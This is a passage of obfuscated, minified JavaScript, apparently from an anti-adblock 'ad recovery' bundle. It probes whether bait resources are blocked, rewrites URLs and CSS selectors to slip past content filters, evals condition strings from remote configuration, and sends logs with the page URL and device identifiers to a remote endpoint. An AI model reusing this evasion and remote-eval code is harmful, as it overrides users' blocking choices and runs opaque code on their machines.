Al=Aa;0x4===d8[Al(0xc89)]&&(d8[Al(0x46b)]>=0xc8&&d8[Al(0x46b)]<0x12c||d3[Al(0xc90)](d8[Al(0x46b)])?d6():d7());}),d8[Aa(0xbc3)](Aa(0x710),()=>d7()),d8[Aa(0x66a)](Aa(0x1da),d5),d8[Aa(0x725)]();}else{if(Aa(0x4a5)===d2[Aa(0xfe1)]){if(W['A'][Aa(0xfd3)]())O(d5)[Aa(0x352)](d9=>d9?d7():d6())[Aa(0xda0)](d7);else{const d9=new Image();d9[Aa(0xbc3)](Aa(0x5e0),()=>d6()),d9[Aa(0xbc3)](Aa(0x710),()=>d7()),d9[Aa(0x55a)]=d5;}}else{if(Aa(0xbc0)===d2[Aa(0xfe1)]){const dd=document[Aa(0x5ed)](Aa(0xbc0));dd[Aa(0xbc3)](Aa(0x5e0),()=>d6()),dd[Aa(0xbc3)](Aa(0x710),()=>d7()),dd[Aa(0x55a)]=d5,document[Aa(0x3b1)][Aa(0x6e3)](dd);}}}}),!0x0;}catch(d6){return(0x0,Y['I1'])()?(j['A'][AN(0x2c5)](AN(0x57a)[AN(0xd8e)](d2[AN(0xc05)])),!0x0):(j['A'][AN(0x2c5)](AN(0x73e)[AN(0xd8e)](d2[AN(0xc05)],AN(0xfbd))),!0x1);}}));return d4[0x0]!==d4[0x1];}(null!=d1?d1:{'type':Ay(0x4a5),'url':[Ay(0xe34),Ay(0x4fc)]});}async function O(d1){const AD=AT;let d2=arguments[AD(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],d3=arguments[AD(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const d4=await K['A'][AD(0x29a)]()[AD(0xa63)][AD(0x687)](window,d1);if(d4[AD(0x48a)])return!0x0;if(null===d4[AD(0x613)]&&AD(0xb99)===d4[AD(0xfe1)])return!0x0;if(d4[AD(0x46b)]<0xc8||d4[AD(0x46b)]>=0x12c)return!0x0;const d5=await d4[AD(0xaa3)]();if(0x0===d5[AD(0xb38)])return!0x0;if(!d2[AD(0x3f0)](d6=>d5[AD(0xc90)](d6)))return!0x0;if(d3[AD(0xdb2)](d6=>d5[AD(0xc90)](d6)))return!0x0;}catch(d6){return(0x0,Y['I1'])()?(j['A'][AD(0x2c5)](AD(0x1f6)[AD(0xd8e)](d1)),!0x1):(j['A'][AD(0x2c5)](AD(0x53d)[AD(0xd8e)](d1,AD(0xb15))),!0x0);}return!0x1;}async function S(){const Ar=AT,d1=document[Ar(0x5ed)](Ar(0x932)),d2=await(0x0,P['c'])((d3,d4)=>{const AM=Ar;var d5;d1[AM(0xb66)][AM(0x3f1)](AM(0x565),'0'),d1[AM(0xb66)][AM(0x3f1)](AM(0x24d),'0'),d1[AM(0xb66)][AM(0x3f1)](AM(0x74d),AM(0xa72)),d1[AM(0xb66)][AM(0x3f1)](AM(0x1023),AM(0xa2a)),document[AM(0x3b1)][AM(0x6e3)](d1);const d6=null===(d5=z['A'][AM(0x29a)](window)[AM(0x10c6)][AM(0x29a)][AM(0x687)](d1,window))||void 0x0===d5?void 0x0:d5[AM(0xade)];if(!d6)return d3(!0x1);d6[AM(0xcc2)][AM(0x66a)](),d6[AM(0xcc2)][AM(0xca8)](AM(0xb80)),d6[AM(0xcc2)][AM(0xb43)]();const d7=d6[AM(0xcc2)][AM(0x5ed)](AM(0xbc0));d7[AM(0x44c)](AM(0x55a),AM(0xe49)),d7[AM(0xbc3)](AM(0x5e0),()=>d3(!0x1)),d7[AM(0xbc3)](AM(0x710),()=>d3(!0x0)),d6[AM(0xcc2)][AM(0x3b1)][AM(0x6e3)](d7);});return d1[Ar(0x582)](),d2;}async function Z(){const Aq=AT,d1=document[Aq(0x5ed)](Aq(0x932)),d2=await(0x0,P['c'])((d3,d4)=>{const At=Aq;var d5;d1[At(0xb66)][At(0x3f1)](At(0x565),'0'),d1[At(0xb66)][At(0x3f1)](At(0x24d),'0'),d1[At(0xb66)][At(0x3f1)](At(0x74d),At(0xa72)),d1[At(0xb66)][At(0x3f1)](At(0x1023),At(0xa2a)),document[At(0x3b1)][At(0x6e3)](d1);const d6=null===(d5=z['A'][At(0x29a)](window)[At(0x10c6)][At(0x29a)][At(0x687)](d1,window))||void 0x0===d5?void 0x0:d5[At(0xade)];if(!d6)return d3(!0x0);d6[At(0xcc2)][At(0x66a)](),d6[At(0xcc2)][At(0xca8)](At(0xb80)),d6[At(0xcc2)][At(0xb43)]();const d7=d6[At(0xcc2)][At(0x5ed)](At(0xbc0));d7[At(0x44c)](At(0x55a),At(0x7cc)),d7[At(0xbc3)](At(0x5e0),()=>{const AU=At;try{var d8;const d9=d6[AU(0xe45)];if(!d9)return d3(!0x0);if(!(null===(d8=Object[AU(0xb3b)](d9,AU(0xc63)))||void 0x0===d8?void 0x0:d8[AU(0xa7e)]))return d3(!0x0);d3(!0x1);}catch(dd){return d3(!0x0);}}),d7[At(0xbc3)](At(0x710),()=>d3(!0x0)),d6[At(0xcc2)][At(0x3b1)][At(0x6e3)](d7);});return d1[Aq(0x582)](),d2;}function d0(){const AR=AT,d1=I['A'][AR(0x29a)](AR(0xeda),!0x1,AR(0xc48));return!!d1&&!!d1[AR(0x78b)](',')[0x4];}},0x1b6c:(A,X,F)=>{'use strict';const AC=a2L;F['d'](X,{'A':()=>V});class V{static[AC(0xf84)](){const AJ=AC;try{if(null!=window[AJ(0xa5a)][AJ(0xa61)]&&AJ(0xf84)===window[AJ(0xa5a)][AJ(0xa61)][AJ(0xf84)][AJ(0x92c)])return!0x0;}catch(E){}return!0x1;}static[AC(0xf9e)](){const Ah=AC;try{if(V[Ah(0xf84)]())return!0x1;const E=navigator[Ah(0xa9a)][Ah(0xbbc)](),i=[Ah(0x9c0)];return![Ah(0x114a),Ah(0xda8),Ah(0x746),Ah(0x66d),Ah(0xfc5),Ah(0xa83),Ah(0x25f),Ah(0xa19),Ah(0x7fb),Ah(0x973),Ah(0x61e),Ah(0xdba),Ah(0xf60)][Ah(0xdb2)](b=>E[Ah(0xc90)](b))&&i[Ah(0xdb2)](b=>E[Ah(0xc90)](b));}catch(b){}return!0x1;}static[AC(0x9d5)](){const AO=AC;try{if(V[AO(0xf84)]())return!0x1;const E=navigator[AO(0xa9a)][AO(0xbbc)]();if(E[AO(0xc90)](AO(0xfc9))||E[AO(0xc90)](AO(0xd45)))return!0x0;const i=[AO(0x7fb)];return![AO(0x114a),AO(0xda8),AO(0x746),AO(0x66d),AO(0xfc5),AO(0xa83),AO(0x25f),AO(0xa19),AO(0x973),AO(0x61e),AO(0xdba),AO(0xf60)][AO(0xdb2)](b=>E[AO(0xc90)](b))&&i[AO(0xdb2)](b=>E[AO(0xc90)](b));}catch(b){}return!0x1;}static[AC(0xfd3)](){const AS=AC;try{const E=navigator[AS(0xa9a)][AS(0xbbc)]();return E[AS(0xc90)](AS(0x250))&&E[AS(0xc90)](AS(0xdc6));}catch(i){}return!0x1;}static[AC(0xbcc)](){const Am=AC;try{return navigator[Am(0xa9a)][Am(0xbbc)]()[Am(0xc90)](Am(0xe75));}catch(E){}return!0x1;}static[AC(0xc1c)](){const AZ=AC;return navigator[AZ(0xa9a)][AZ(0xbbc)]()[AZ(0xc90)](AZ(0xf46));}}},0x1e99:(A,X,F)=>{'use strict';const X0=a2L;F['d'](X,{'H$':()=>g,'Tq':()=>I,'fd':()=>k});var V=F(0x1e87);const E=X0(0xfe8),b=0x927c0,j=()=>{const X1=X0,W=V['A'][X1(0x29a)](E);if(W)try{const p=Date[X1(0x9e9)](),P=JSON[X1(0x7a0)](atob(W))[X1(0xad5)](Y=>Y[X1(0xf97)]+b>p);V['A'][X1(0xa7e)](E,btoa(JSON[X1(0xfec)](P)));}catch(Y){}},I=()=>!window[X0(0x1001)][X0(0xe5e)][X0(0x5da)](X0(0xbc7)),g=W=>{const X2=X0;j();const p=V['A'][X2(0x29a)](E);if(p)try{const P=JSON[X2(0x7a0)](atob(p)),Y=Date[X2(0x9e9)](),T=P[X2(0xe78)](w=>w[X2(0xc05)]===W);if(!T||T[X2(0xf97)]+b<Y)return;return T[X2(0x215)];}catch(w){return;}},k=(W,p)=>{const X3=X0;j();const P=V['A'][X3(0x29a)](E);try{const Y=P?JSON[X3(0x7a0)](atob(P)):[],T=Y[X3(0x99e)](w=>w[X3(0xc05)]===W);-0x1!==T?(Y[T][X3(0x215)]=p,Y[T][X3(0xf97)]=Date[X3(0x9e9)]()):Y[X3(0x9e5)]({'url':W,'timestamp':Date[X3(0x9e9)](),'blocked':p}),V['A'][X3(0xa7e)](E,btoa(JSON[X3(0xfec)](Y)));}catch(w){}};},0x5c5:(A,X,F)=>{'use strict';const Xb=a2L;F['d'](X,{'A1':()=>Y,'AG':()=>o,'M5':()=>B,'VE':()=>u,'VL':()=>p,'vR':()=>c,'z9':()=>W});var n=F(0x81),V=F(0x2197),E=F(0x2c0),i=F(0x380),b=F(0x1a13),j=F(0x13a3),s=F(0x2126),I=F(0x1b6c),g=F(0xe8e),k=F(0x1e99);function W(G){const X4=a2L,v=null==G?void 0x0:G[X4(0x115b)]((H,f)=>({'autoRecovery':H,'configIndex':f}))[X4(0xad5)](H=>{const X5=X4;let {autoRecovery:f}=H;return f[X5(0xe79)];})[X4(0xe78)](H=>{const X6=X4;let {autoRecovery:f}=H;if(!f[X6(0x1054)])return!0x0;try{if(eval(f[X6(0x1054)][X6(0xc6e)]))return!0x0;}catch(a){s['A'][X6(0x2c5)](X6(0xce6),a);}return!0x1;});return v;}function p(G,v,H){const X7=a2L;try{const f=(0x0,n['Wq'])({'protectUrlContext':v,'url':H,'kind':n['MN'][X7(0xb95)],'endpoint':V['A'][X7(0x1064)]}),a=X7(0x8c7)[X7(0xd8e)](f,'\x22]');if(!E['A'][X7(0x29a)](G)[X7(0xb47)][X7(0x687)](G[X7(0xcc2)][X7(0x3b1)],a)){const l=G[X7(0xcc2)][X7(0x5ed)](X7(0x426));l[X7(0xbe9)]=X7(0xfd1),l['as']=X7(0xbc0),E['A'][X7(0x29a)](G)[X7(0x1082)][X7(0xa7e)][X7(0x687)](l,f),G[X7(0xcc2)][X7(0x3b1)][X7(0x6e3)](l);}}catch(N){}}const P=[];let e=!0x1;function o(G,v,H){const X8=a2L;P[X8(0x9e5)](H),e||(e=!0x0,function f(){const X9=X8,a=P[X9(0x7bb)]();if(!a)return void(e=!0x1);const l=G[X9(0xcc2)][X9(0x5ed)](X9(0xbc0));l[X9(0x55a)]=(0x0,n['Wq'])({'protectUrlContext':v,'url':a[X9(0x55a)],'kind':n['MN'][X9(0xb95)],'endpoint':V['A'][X9(0x1064)]});for(const {name:N,value:y}of Array[X9(0xdaa)](a[X9(0xf0c)]))X9(0x55a)!==N&&l[X9(0x44c)](N,y);a[X9(0x8f5)]||a[X9(0x1022)]?(l[X9(0xbc3)](X9(0x5e0),()=>{const Xd=X9;a[Xd(0x49f)](new Event(Xd(0x5e0)));}),l[X9(0xbc3)](X9(0x710),()=>{const XL=X9,D=new Event(XL(0x710));D[XL(0xe50)]=!0x0,a[XL(0x49f)](D);}),G[X9(0xcc2)][X9(0x3b1)][X9(0x6e3)](l),f()):(l[X9(0xbc3)](X9(0x5e0),()=>{const Xx=X9;a[Xx(0x49f)](new Event(Xx(0x5e0))),f();}),l[X9(0xbc3)](X9(0x710),()=>{const XQ=X9,D=new Event(XQ(0x710));D[XQ(0xe50)]=!0x0,a[XQ(0x49f)](D),f();}),G[X9(0xcc2)][X9(0x3b1)][X9(0x6e3)](l));}());}async function Y(G,v,H){const XA=a2L;if(!(0x0,k['Tq'])())return await T(G,v,H);const f=(0x0,k['H$'])(H);if(void 0x0!==f)return T(G,v,H)[XA(0x352)](l=>{(0x0,k['fd'])(H,l);}),f;const a=await T(G,v,H);return(0x0,k['fd'])(H,a),a;}async function T(G,v,H){const XX=a2L;if(I['A'][XX(0x9d5)]()&&I['A'][XX(0xc1c)]())return await(0x0,g['p'])(v,H);const f=G[XX(0xcc2)][XX(0x5ed)](XX(0x426));f[XX(0xbe9)]=XX(0xfd1),f['as']=XX(0xbc0),E['A'][XX(0x29a)](G)[XX(0x1082)][XX(0xa7e)][XX(0x687)](f,H);const a=new Promise(l=>{const XF=XX;f[XF(0xbc3)](XF(0x5e0),()=>{const Xn=XF;try{G[Xn(0xcc2)][Xn(0x3b1)][Xn(0x96f)](f);}catch(N){}l(!0x1);}),f[XF(0xbc3)](XF(0x710),()=>{const XV=XF;try{G[XV(0xcc2)][XV(0x3b1)][XV(0x96f)](f);}catch(N){}l(!0x0);});});return G[XX(0xcc2)][XX(0x3b1)][XX(0x6e3)](f),a;}function c(G,v,H){const XE=a2L;if(H[XE(0xd9c)]&&H[XE(0xbdb)]instanceof Element&&!H[XE(0xbdb)][XE(0xb21)]){H[XE(0xbdb)][XE(0xb21)]=!0x0;const f=(0x0,n['Wq'])({'protectUrlContext':G,'url':H[XE(0xd9c)],'kind':n['MN'][XE(0x8b9)],'endpoint':V['A'][XE(0x1064)]}),a=v[XE(0xcc2)][XE(0x5ed)](XE(0x426));Array[XE(0xdaa)](H[XE(0xbdb)][XE(0xf0c)])[XE(0xbbb)](l=>{const Xi=XE;a[Xi(0x44c)](l[Xi(0x92c)],l[Xi(0xa4f)]);}),E['A'][XE(0x29a)](v)[XE(0x1082)][XE(0xa7e)][XE(0x687)](a,f),a[XE(0xb21)]=!0x0,H[XE(0xbdb)][XE(0xe28)](XE(0x48e),a);}}const w=[Xb(0xb85),Xb(0x62d),Xb(0x975),Xb(0x953),Xb(0xd27),Xb(0x8ac),Xb(0x72a),Xb(0x1003),Xb(0x3d1),Xb(0x50a),Xb(0x4d5),Xb(0x43a)],K=0x3,z=G=>{const Xj=Xb;var v;if(Xj(0xa2a)!==G[Xj(0xb66)][Xj(0xe59)]||!G[Xj(0xe60)][Xj(0xc90)](Xj(0x6b4)))return!0x1;if(G[Xj(0xe60)][Xj(0xb38)]>0x2710)return!0x0;const H=null!==(v=G[Xj(0x10ed)])&&void 0x0!==v?v:'';return w[Xj(0xad5)](f=>H[Xj(0xc90)](f))[Xj(0xb38)]>=K;},u=(G,v,H)=>{const Xs=Xb,f=U=>(0x0,i['Bo'])(v,U),N=U=>(0x0,i['pI'])(v,U),y=U=>(0x0,i['yu'])(v,U);try{for(const U of Array[Xs(0xdaa)](H))if(U instanceof CSSStyleRule){if(!0x0!==U[Xs(0xb21)]){var D;if(!z(U)||null!==(D=v[Xs(0xab2)])&&void 0x0!==D&&D[Xs(0xdb2)](R=>{const XI=Xs;var C;return null===(C=U[XI(0x10ed)])||void 0x0===C?void 0x0:C[XI(0xc90)](R);})){var M,q;const R=(0x0,b['Qw'])({'protectUrlContext':G,'selector':null!==(M=U[Xs(0x10ed)])&&void 0x0!==M?M:'','idFilter':C=>(0x0,i['Bo'])(v,C),'attributeFilter':C=>(0x0,i['yu'])(v,C)});U[Xs(0x10ed)]=null!==(q=U[Xs(0x10ed)])&&void 0x0!==q&&q[Xs(0xc90)](Xs(0x103c))?R:''[Xs(0xd8e)](U[Xs(0x10ed)],',')[Xs(0xd8e)](R);}for(let C=0x0;C<U[Xs(0xb66)][Xs(0xb38)];C++){const J=U[Xs(0xb66)][C],h=U[Xs(0xb66)][J];Xs(0xe1f)==typeof h&&h[Xs(0xc90)](Xs(0x61f))&&(U[Xs(0xb66)][J]=(0x0,b['oY'])({'protectUrlContext':G,'value':h,'idFilter':f,'urlFilter':N,'attributeFilter':y}));}}u(G,v,U[Xs(0xb18)]),U[Xs(0xb21)]=!0x0;}else(U instanceof CSSMediaRule||U instanceof CSSSupportsRule)&&(!0x0!==U[Xs(0xb21)]&&u(G,v,U[Xs(0xb18)]),U[Xs(0xb21)]=!0x0);}catch(O){}},B=(G,v,H)=>{const Xg=Xb;if(!(H instanceof Element))return;const f=E['A'][Xg(0x29a)](window)[Xg(0x265)][Xg(0x29a)][Xg(0x687)](H);if((0x0,i['ts'])(v,f)){const M=E['A'][Xg(0x29a)](window)[Xg(0x332)][Xg(0x29a)][Xg(0x687)](H),q=Xg(0xd23)+(0x0,j['md'])(f[Xg(0xbbc)]()),U=new RegExp('<'[Xg(0xd8e)](f[Xg(0xbbc)](),Xg(0xeb2)),'gi'),R=new RegExp('</'[Xg(0xd8e)](f[Xg(0xbbc)](),'>'),'gi'),C=M[Xg(0x5eb)](U,'<'[Xg(0xd8e)](q,'$1'))[Xg(0x5eb)](R,'</'[Xg(0xd8e)](q,'>'));E['A'][Xg(0x29a)](window)[Xg(0x332)][Xg(0xa7e)][Xg(0x687)](H,C);}const l=E['A'][Xg(0x29a)](window)[Xg(0x64a)][Xg(0x29a)][Xg(0x687)](H);(0x0,i['Bo'])(v,l)&&E['A'][Xg(0x29a)](window)[Xg(0x64a)][Xg(0xa7e)][Xg(0x687)](H,(0x0,j['md'])(l));const N=E['A'][Xg(0x29a)](window)[Xg(0xa3c)][Xg(0x29a)][Xg(0x687)](H);for(const J of Array[Xg(0xdaa)](N))(0x0,i['Bo'])(v,J)&&(N[Xg(0x5e8)]((0x0,j['md'])(J)),N[Xg(0x582)](J));const y=E['A'][Xg(0x29a)](window)[Xg(0x9cc)][Xg(0x29a)][Xg(0x687)](H);for(const h of Array[Xg(0xdaa)](y))if((0x0,i['yu'])(v,h[Xg(0x92c)])){const O=Xg(0x5e6)+(0x0,j['md'])(h[Xg(0x92c)][Xg(0xa6b)](0x5)[Xg(0xbbc)]());E['A'][Xg(0x29a)](window)[Xg(0xd84)][Xg(0x687)](H,O,h[Xg(0xa4f)]),E['A'][Xg(0x29a)](window)[Xg(0x802)][Xg(0x687)](H,h[Xg(0x92c)]);}else(0x0,i['v5'])(v,h[Xg(0x92c)],h[Xg(0xa4f)])&&E['A'][Xg(0x29a)](window)[Xg(0xd84)][Xg(0x687)](H,h[Xg(0x92c)],(0x0,j['md'])(h[Xg(0xa4f)]));if(H instanceof HTMLAnchorElement){const S=E['A'][Xg(0x29a)](window)[Xg(0xc07)][Xg(0x687)](H,Xg(0xd9c));if(S&&!(0x0,n['EW'])(S))try{const m=new URL(S)[Xg(0xe5e)];(v[Xg(0xf1d)][Xg(0xdb2)](Z=>Z[Xg(0x24c)](S))||v[Xg(0x781)][Xg(0xdb2)](Z=>m[Xg(0x5da)](Z)))&&E['A'][Xg(0x29a)](window)[Xg(0xd84)][Xg(0x687)](H,Xg(0xd9c),(0x0,n['Wq'])({'protectUrlContext':G,'url':S,'kind':n['MN'][Xg(0x3d6)],'endpoint':V['A'][Xg(0x1064)]}));}catch(Z){}}const D=H[Xg(0x718)]()[Xg(0xad5)](d0=>d0[Xg(0xc90)](Xg(0x42c)));D[Xg(0xb38)]>0x0&&D[Xg(0xbbb)](d0=>{const Xk=Xg;H[Xk(0xad3)](d0);});};},0x71:(A,X,F)=>{'use strict';F['d'](X,{'mM':()=>j});const V=0x1f40,E=0x32,b=0x1;async function j(I,g){const Xc=a2L,{enableGpp:k=!0x1}=g||{},W=await function(P){const {tcfTimeoutMs:Y=V,requireTcString:T=!0x0}=P||{};return new Promise(async(w,K)=>{const Xe=a2L;try{var z,u;await(function(){const XW=a2L;let H=arguments[XW(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:V;return new Promise((f,N)=>{const Xp=XW,y=Date[Xp(0x9e9)](),D=()=>{const XP=Xp;XP(0xffd)!=typeof window[XP(0x6fe)]?Date[XP(0x9e9)]()-y>H?N(new Error(XP(0xdb8))):setTimeout(D,E):f(window[XP(0x6fe)]);};D();});}(Y));let B=!0x1;const G=H=>!(!H||Xe(0x5f1)!==H[Xe(0x73c)]&&Xe(0x26e)!==H[Xe(0x73c)]||T&&!H[Xe(0x5c1)]),v=(H,f)=>{const Xo=Xe;if(f&&!B&&G(H)){B=!0x0;try{var N,y;null===(N=(y=window)[Xo(0x6fe)])||void 0x0===N||N[Xo(0x687)](y,Xo(0x94c),0x2,()=>{},H[Xo(0x2d8)]);}catch{}w(H);}};null===(z=(u=window)[Xe(0x6fe)])||void 0x0===z||z[Xe(0x687)](u,Xe(0xbc3),0x2,v),setTimeout(()=>{const XY=Xe;B||K(new Error(XY(0xd5c)));},Y);}catch(H){K(H);}});}();if(!function(P){const XT=a2L;var Y,T;return!!(null!==(Y=null===(T=P[XT(0x8c2)])||void 0x0===T?void 0x0:T[XT(0xa97)])&&void 0x0!==Y?Y:{})[b];}(W))throw new Error(Xc(0x995));let p;if(k)try{p=await(function(){const Xw=Xc;let P=arguments[Xw(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((Y,T)=>{const XK=Xw,c=Date[XK(0x9e9)](),w=()=>{const Xz=XK;Xz(0xffd)!=typeof window[Xz(0x96d)]?Date[Xz(0x9e9)]()-c>P?T(new Error(Xz(0x20d))):setTimeout(w,E):((()=>{const Xu=Xz;try{var K,z,u,B;null===(K=(z=window)[Xu(0x96d)])||void 0x0===K||K[Xu(0x687)](z,Xu(0xbc3),(G,v)=>{const XB=Xu;v&&G&&(XB(0xf87)===G[XB(0x1128)]||XB(0x662)===G[XB(0x1128)])&&Y(G);}),null===(u=(B=window)[Xu(0x96d)])||void 0x0===u||u[Xu(0x687)](B,Xu(0x257),(G,v)=>{const XG=Xu;v&&G&&Y({'eventName':XG(0xd05),'data':G});});}catch{}})());};w();});}());}catch(P){console[Xc(0x729)](P);}return{'result':await Promise[Xc(0x1077)](I({'tcData':W,'gppInfo':p})),'tcData':W,'gppInfo':p};}},0x2126:(A,X,F)=>{'use strict';const Xv=a2L;F['d'](X,{'A':()=>v});var V,E=F(0x1cbf),j=F(0x81),I=F(0xc72),k=F(0x941),W=F(0x2197),P=F(0x1e87),Y=F(0x17f6),T=F(0x385),w=F(0x4d9),K=F(0x12e6),z=F(0x1fa9);const B=Xv(0x2b7);var G=function(N){const XH=Xv;return N[N[XH(0x77a)]=0x0]=XH(0x77a),N[N[XH(0x7d8)]=0x1]=XH(0x7d8),N[N[XH(0x1111)]=0x2]=XH(0x1111),N;}(G||{});class v{constructor(N){const Xf=Xv;var D=this;let M=arguments[Xf(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G[Xf(0x1111)],q=arguments[Xf(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',U=arguments[Xf(0xb38)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Xf(0xea0)]=N,this[Xf(0x31a)]=M,this[Xf(0x4db)]=q,this[Xf(0x4f9)]=U,(0x0,E['A'])(this,Xf(0x236),function(R){const Xa=Xf;for(var C=arguments[Xa(0xb38)],J=new Array(C>0x1?C-0x1:0x0),O=0x1;O<C;O++)J[O-0x1]=arguments[O];return{'level':R,'timestamp':Date[Xa(0x9e9)](),'inventoryId':D[Xa(0x4db)],'args':J};}),(0x0,E['A'])(this,Xf(0x3e7),()=>{const Xl=Xf;window[Xl(0xbc3)](Xl(0x711),R=>{const XN=Xl;if(R[XN(0x9df)]&&R[XN(0x9df)][XN(0x8a4)]===B){if(this[XN(0x31a)]===G[XN(0x7d8)])return H({'inventoryId':this[XN(0x4db)],...R[XN(0x9df)]});if(this[XN(0x31a)]===G[XN(0x77a)]&&R[XN(0x9df)][XN(0x4db)]){if(XN(0x2c5)===R[XN(0x9df)][XN(0x618)])return v[XN(0x2c5)]('['[XN(0xd8e)](R[XN(0x9df)][XN(0x4db)],']'),...R[XN(0x9df)][XN(0xd25)]);if(XN(0x729)===R[XN(0x9df)][XN(0x618)])return v[XN(0x729)]('['[XN(0xd8e)](R[XN(0x9df)][XN(0x4db)],']'),...R[XN(0x9df)][XN(0xd25)]);if(XN(0x710)===R[XN(0x9df)][XN(0x618)])return v[XN(0x710)](R[XN(0x9df)][XN(0x710)],'['[XN(0xd8e)](R[XN(0x9df)][XN(0x4db)],']'),...R[XN(0x9df)][XN(0xd25)]);}}});}),(0x0,E['A'])(this,Xf(0x1074),()=>{const XD=Xf,R=async()=>{const Xy=a2L;if(Xy(0x10b1)!==window[Xy(0x1001)][Xy(0x86b)]&&Xy(0xb72)!==window[Xy(0x1001)][Xy(0x86b)])return;window[Xy(0x1001)][Xy(0x86b)]='';const C=prompt(Xy(0x9f9));if(Xy(0xb9d)===C)return this[Xy(0x4f9)][Xy(0xbbb)](Z=>console[Xy(0xda9)](...Z[Xy(0xd25)]));if(Xy(0xb72)!==C)return;const J=prompt(Xy(0x1161)),O=prompt(Xy(0x711)),S=await v[Xy(0x229)](Xy(0x66c),null!=J?J:Xy(0x9f4),null!=O?O:Xy(0x9f4));alert(Xy(0x8bb)),window[Xy(0x66a)](Xy(0x8f6)[Xy(0xd8e)](S));};window[XD(0xbc3)](XD(0xd62),R),window[XD(0x9ad)](R,0xbb8);}),M===G[Xf(0x77a)]&&this[Xf(0x1074)](),M!==G[Xf(0x77a)]&&M!==G[Xf(0x7d8)]||this[Xf(0x3e7)]();}static[Xv(0x2c5)](){const Xr=Xv;this[Xr(0x353)]();for(var N=arguments[Xr(0xb38)],D=new Array(N),M=0x0;M<N;M++)D[M]=arguments[M];const q=this[Xr(0x47f)][Xr(0x236)](Xr(0x2c5),...D);if(this[Xr(0x47f)][Xr(0x31a)]!==G[Xr(0x77a)])return H(q);this[Xr(0x47f)][Xr(0x4f9)][Xr(0x9e5)](q),(W['A'][Xr(0x2c5)]||Xr(0xd0c)===P['A'][Xr(0x29a)](Xr(0x4a2),!0x1))&&console[Xr(0xda9)](...D);}static[Xv(0x729)](){const XM=Xv;this[XM(0x353)]();for(var N=arguments[XM(0xb38)],D=new Array(N),M=0x0;M<N;M++)D[M]=arguments[M];const q=this[XM(0x47f)][XM(0x236)](XM(0x729),...D);if(this[XM(0x47f)][XM(0x31a)]!==G[XM(0x77a)])return H(q);this[XM(0x47f)][XM(0x4f9)][XM(0x9e5)](q),(W['A'][XM(0x2c5)]||XM(0xd0c)===P['A'][XM(0x29a)](XM(0x4a2),!0x1))&&console[XM(0x729)](...D);}static[Xv(0x710)](N){const Xq=Xv;this[Xq(0x353)]();for(var D=arguments[Xq(0xb38)],M=new Array(D>0x1?D-0x1:0x0),q=0x1;q<D;q++)M[q-0x1]=arguments[q];const U=this[Xq(0x47f)][Xq(0x236)](Xq(0x710),[N,...M]);if(U[Xq(0x710)]=N,this[Xq(0x47f)][Xq(0x31a)]!==G[Xq(0x77a)])return H(U);this[Xq(0x47f)][Xq(0x4f9)][Xq(0x9e5)](U),(W['A'][Xq(0x2c5)]||Xq(0xd0c)===P['A'][Xq(0x29a)](Xq(0x4a2),!0x1))&&console[Xq(0x710)](N,...M);}static[Xv(0x587)](N,D){const Xt=Xv;return this[Xt(0x353)](),v[Xt(0x2c5)](Xt(0x587),N,D),v[Xt(0x2c5)](Xt(0xf50),(0x0,Y['j'])()),v[Xt(0x229)](N,D,D);}static async[Xv(0x229)](N,D,M){const XU=Xv;this[XU(0x353)]();const q=this[XU(0x47f)][XU(0x4f9)][XU(0x115b)](J=>({...J,'timestamp':Math[XU(0x6c4)](J[XU(0xf97)]/0x3e8)})),U=k['A'][XU(0x7eb)](JSON[XU(0xfec)](q)),R=await(0x0,K['C8'])(this[XU(0x47f)][XU(0xea0)],W['A'][XU(0x1064)])?(0x0,K['XV'])(W['A'][XU(0x1064)],0x0):W['A'][XU(0x1064)],C=new URL(''[XU(0xd8e)](R,XU(0x292)));return C[XU(0x6df)][XU(0x912)](XU(0x86a),W['A'][XU(0x86a)]),C[XU(0x6df)][XU(0x912)](XU(0xfe1),N),C[XU(0x6df)][XU(0x912)](XU(0x294),D),C[XU(0x6df)][XU(0x912)](XU(0x711),M),C[XU(0x6df)][XU(0x912)](XU(0xc05),location[XU(0xd9c)]),C[XU(0x6df)][XU(0x912)](XU(0x567),(0x0,T['z3'])()[XU(0xf13)]()),C[XU(0x6df)][XU(0x912)](XU(0xe4c),(await(0x0,w['H4'])())[XU(0xf13)]()),C[XU(0x6df)][XU(0x912)](XU(0x6f0),z['A'][XU(0xd2c)](0x10,0x10)),(await I['G'][XU(0x234)](XU(0xbb7),(0x0,j['Wq'])({'protectUrlContext':this[XU(0x47f)][XU(0xea0)],'url':C,'endpoint':R}),U))[XU(0x613)];}}V=v,(0x0,E['A'])(v,Xv(0x47f),void 0x0),(0x0,E['A'])(v,Xv(0x673),N=>V[Xv(0x47f)]=new V(N,G[Xv(0x77a)])),(0x0,E['A'])(v,Xv(0x2a0),(N,D)=>V[Xv(0x47f)]=new V(N,G[Xv(0x7d8)],D)),(0x0,E['A'])(v,Xv(0x353),()=>{const XR=Xv;V[XR(0x47f)]||(V[XR(0x47f)]=new V({'version':'v9','originalHostname':'_'}));});const H=N=>{const XC=Xv;let D=window;for(;D!==window[XC(0x761)][XC(0xade)];){D=D[XC(0x79f)][XC(0xade)];try{N[XC(0x8a4)]=B,D[XC(0x63c)](N,'*');}catch(M){}}};},0x10b1:(A,X,F)=>{'use strict';F['d'](X,{'I':()=>I,'i':()=>s});var n=F(0x2197),V=F(0x120e),E=F(0x13a3),i=F(0x81),b=F(0x739),j=F(0x2126);const s=()=>{const XJ=a2L;try{const 